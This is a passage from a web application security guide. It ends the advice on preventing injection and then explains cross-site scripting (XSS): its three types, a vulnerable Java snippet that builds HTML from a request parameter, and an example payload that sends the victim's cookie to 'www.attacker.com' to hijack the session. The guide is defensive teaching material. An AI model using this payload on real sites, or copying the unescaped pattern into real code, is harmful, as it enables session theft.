2. If a parameterized API is not available, you should carefully escape
special characters using the specific escape syntax for that
interpreter.
3. Positive or "whitelist" input validation with appropriate
canonicalization also helps protect against injection, but is not a
complete defense as many applications require special characters in
their input.
Cross Site Scripting (XSS)
Description
XSS is the most prevalent web application security flaw. XSS flaws occur
when an application includes user supplied data in a page sent to the
browser without properly validating or escaping that content. There are
three known types of XSS flaws:
1) Stored
2) Reflected
3) DOM based XSS
• Exploitability: Average
• Impact: Moderate
Scenario
The application uses untrusted data in the construction of the following
HTML snippet without validation or escaping:
(String) page += "〈input name='creditcard' type='TEXT‘ value='" +
request.getParameter("CC") + "'〉";
The attacker modifies the ‘CC’ parameter in their browser to:
'〉〈script〉document.location= 'http://www.attacker.com/cgi-
bin/cookie.cgi?foo='+document.cookie〈/script〉'.
This causes the victim’s session ID to be sent to the attacker’s website,
allowing the attacker to hijack the user’s current session.
Prevention
Preventing XSS requires keeping untrusted data separate from active
browser content.
101
 